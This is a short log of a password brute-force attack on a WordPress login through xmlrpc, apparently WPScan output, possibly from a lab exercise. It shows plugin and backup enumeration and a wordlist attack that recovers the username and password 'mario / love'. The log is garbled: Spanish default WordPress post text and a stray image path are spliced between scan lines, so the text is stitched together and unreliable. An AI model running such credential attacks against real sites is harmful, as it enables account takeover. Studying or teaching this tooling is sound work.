 [+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==============================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
¡Hola, mundo!
[SUCCESS] - mario / love
Trying mario / love Time: 00:00:01 < > (390 / 14344782) 0.00% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: mario, Password: love
Te damos la bienvenida a WordPress. Esta es tu primera entrada. Edítala o
[!] No WPScan API Token given, as a result vulnerability data has not been output.
escribir!
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Jul 25 19:14:58 2025
marzo 20, 2024
[+] Requests Done: 532
[+] Cached Requests: 35
[+] Data Sent: 248.025 KB
[+] Data Received: 265.202 KB
[+] Memory used: 275.434 MB
[+] Elapsed time: 00:00:04